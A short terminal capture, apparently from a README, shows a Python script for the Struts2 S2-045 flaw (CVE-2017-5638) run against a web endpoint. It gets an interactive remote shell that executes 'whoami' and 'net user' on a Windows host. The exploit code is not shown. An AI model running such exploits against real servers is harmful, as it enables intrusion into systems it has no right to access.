 [ray@kali-2:~/hack/struts2/S2-045$-> python CVE-2017-5638-S2-045.py http:/ userlogon.do ]
----------------------------------------
| |
| CVE-2017-5638 | S2-045-RCE |
| |
----------------------------------------
>>>command: whoami
admin-pc\admin
>>>command: net user
\\ADMIN-PC 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
命令成功完成。
>>>command: